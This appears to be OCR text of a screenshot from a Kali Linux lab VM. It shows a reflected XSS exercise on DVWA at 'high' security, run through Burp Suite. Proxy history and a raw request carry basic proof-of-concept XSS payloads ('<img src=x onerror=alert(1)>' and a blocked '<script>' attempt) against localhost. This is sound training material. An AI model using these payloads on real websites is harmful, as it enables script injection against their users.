 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
22:58
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<img+src%3Dx+onerro
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
127.0.0.1
1
OK
Transferring data from 127.0.0.1…
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
32 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5125 HTML Vulnerability: Reflecte...
33 http://127.0.0.1 GET /DVWA/vulnerabilities/view_sourc... ✓ 200 3400 HTML php Damn Vulnerable We...
34 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 376 text txt
35 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 376 text txt
36 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5118 HTML Vulnerability: Reflecte...
37 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5118 HTML Vulnerability: Reflecte...
38 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5145 HTML Vulnerability: Reflecte...
39 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/x 404 527 HTML 404 Not Found
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3CSC
RIPT%3Ealert%281%29%3C%2FSCRIPT%3E
9 Cookie: PHPSESSID=vr7tf6tdch3vdvh046prrs4e8a; security=
high
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2026 02:58:17 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4796
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Vulnerability: Reflected Cross Site Scripting (XSS) ::
Damn Vulnerable Web Application (DVWA)
</title>
22
Search 0 highlights
Inspector
Notes
Event log (6) All issues (12) Memory: 169.1MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.